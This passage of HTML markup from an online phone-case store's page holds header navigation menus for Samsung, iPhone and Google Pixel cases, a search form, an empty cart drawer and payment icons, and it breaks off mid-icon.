                                  </a></li><li><a href="/collections/galaxy-s22-series" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Galaxy S22 Series
                                  </a></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Samsung Galaxy Z Flip
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-samsung-galaxy-z-flip" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Samsung Galaxy Z Flip
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/samsung-galaxy-z-flip-4" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Samsung Galaxy Z Flip 4
                                              </a>
                                            </li><li>
                                              <a href="/collections/samsung-galaxy-z-flip-5" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Samsung Galaxy Z Flip 5
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Samsung Galaxy Z Fold
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-samsung-galaxy-z-fold" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Samsung Galaxy Z Fold
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/samsung-galaxy-z-fold-4" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Samsung Galaxy Z Fold 4
                                              </a>
                                            </li><li>
                                              <a href="/collections/samsung-galaxy-z-fold-5" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Samsung Galaxy Z Fold 5
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/iphone-cases" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      iPhone Cases
                    </a></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Google Pixel Cases
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-google-pixel-cases" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Google Pixel Cases
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/pixel-7-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pixel 7 Cases
                                  </a></li><li><a href="/collections/pixel-8-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pixel 8 Cases
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/phone-accessories" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Phone Accessories
                    </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://wecase.co/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Samsung Cases</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/galaxy-s23-series" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Galaxy S23 Series
                                </a></li><li><a href="/collections/galaxy-s22-series" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Galaxy S22 Series
                                </a></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Samsung Galaxy Z Flip</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/samsung-galaxy-z-flip-4" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Samsung Galaxy Z Flip 4
                                        </a>
                                      </li><li>
                                        <a href="/collections/samsung-galaxy-z-flip-5" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Samsung Galaxy Z Flip 5
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Samsung Galaxy Z Fold</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/samsung-galaxy-z-fold-4" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Samsung Galaxy Z Fold 4
                                        </a>
                                      </li><li>
                                        <a href="/collections/samsung-galaxy-z-fold-5" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Samsung Galaxy Z Fold 5
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/iphone-cases" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>iPhone Cases</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Google Pixel Cases</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/pixel-7-cases" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pixel 7 Cases
                                </a></li><li><a href="/collections/pixel-8-case" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pixel 8 Cases
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/phone-accessories" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Phone Accessories</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 21.756487025948104%"
            
          ><img src="//wecase.co/cdn/shop/files/Untitled_design_65.png?v=1710644604&amp;width=500" alt="WeCase" srcset="//wecase.co/cdn/shop/files/Untitled_design_65.png?v=1710644604&amp;width=50 50w, //wecase.co/cdn/shop/files/Untitled_design_65.png?v=1710644604&amp;width=100 100w, //wecase.co/cdn/shop/files/Untitled_design_65.png?v=1710644604&amp;width=150 150w, //wecase.co/cdn/shop/files/Untitled_design_65.png?v=1710644604&amp;width=200 200w, //wecase.co/cdn/shop/files/Untitled_design_65.png?v=1710644604&amp;width=250 250w, //wecase.co/cdn/shop/files/Untitled_design_65.png?v=1710644604&amp;width=300 300w, //wecase.co/cdn/shop/files/Untitled_design_65.png?v=1710644604&amp;width=400 400w, //wecase.co/cdn/shop/files/Untitled_design_65.png?v=1710644604&amp;width=500 500w" width="200" height="43.51297405189621" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="NuvhZtmAyoqrkUqfLVwNEOikt7P4aLLk9lfJDvS7QC30cE4U8IKfCAAVPR/0sIge6SvKpE64w9OXnRXg4mV1wUyJ01jZit3pb9QZGzSHdjs6GDjC8CXP3yi8y/DWwWH+ysLx8a3UDIbuUinLW27d0qTcHAnM6I94LiIU4I3LvLi/AKyTsnJnEXVTSzW1Tj2ehXra1dAyc/NzCX9TCi+UgISxzn24Hw7OW1vbymxgNtl4GqEGo4po0PE8Z8414465qDwxNxSvcRVAH0x3/k0VqfdiCBxoRVAeVncTAclYsiOrCNNZjc58csVIRYGYYh3+xRMGhziy95JpoglG9gNFTdOdC7hbVpAcQHrXVCxY6nNDcDCq4nJ+k/i9trZhjtKx/IVTiYWsO3kkSakiJOCBng==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://wecase.co/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "WeCase",
    
      "logo": "https:\/\/wecase.co\/cdn\/shop\/files\/Untitled_design_65.png?v=1710644604\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/wecase.co"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://wecase.co/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 